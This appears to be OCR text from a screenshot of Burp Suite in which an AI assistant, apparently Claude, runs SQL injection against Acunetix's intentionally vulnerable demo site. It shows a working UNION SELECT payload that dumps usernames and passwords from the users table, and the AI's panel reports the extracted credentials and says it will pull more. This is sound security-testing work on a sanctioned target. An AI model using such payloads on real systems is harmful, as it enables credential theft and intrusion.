 1 2 3 4
(genmon)XXX 11:41
Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.8.5 - Temporary Project - license...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions HUNT CORS* BurpJSLinkFinder MCP
1 SQLi - DB Info Extraction SQLi - User Credentials × +
Send Cancel < > Burp AI Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /artists.php?artist=-1 UNION
SELECT 1,GROUP_CONCAT(CONCAT(uname,':',pas
s)),2 FROM acuart.users-- HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
artist: test:test
2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulneral
Inspector
Notes
Explanations
Custom actions
Claude — Control+Alt+Space
Untitled
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
Uncovered login credentials through SQL injection testing
🏆 Success! Application User Credentials Extracted!
First User Found:
• Username: test
• Password: test
Let me extract more users to get a complete picture:
B Send http1 request
Uncovered single test user credentials in database.
Perfect! Now let me create a Repeater tab documenting our successful SQL injection
exploitation:
B Create repeater tab
Thought process
Now let me create another Repeater tab for the user credentials extraction:
B Create repeater tab
Reply to Claude...